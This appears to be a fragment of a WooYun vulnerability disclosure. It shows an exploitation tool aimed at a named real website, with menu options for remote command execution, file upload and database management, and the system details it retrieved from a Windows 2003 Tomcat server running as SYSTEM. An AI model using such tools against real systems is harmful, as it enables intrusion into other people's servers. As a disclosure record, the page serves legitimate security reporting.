 目标地址： http://www.ahunis.com/sys/user/user.action?flag=1&loginnameParam=&realnameParam=&page.pageNo=1
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： D:\ahunis
java.home: D:\jdk1.6.0_15\jre
java.version: 1.6.0_15
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: SYSTEM
user.home: C:\Documents and Settings\Default User
user.dir: C:\WINDOWS\system32
java.class.version: 50.0
java.class.path: D:\tomcat\bin\bootstrap.jar
java.library.path: D:\tomcat\bin;.;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:\WINDOWS;D:\oracle\product\10.1.0\db_1\bin;C:
\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;D:\jdk1.6.0_15\lib;D:\jdk1.6.0_15\bin;
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 14.1-b02
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Server VM
java.specification.version: 1.6
java.specification.vender:
www.wooyun.org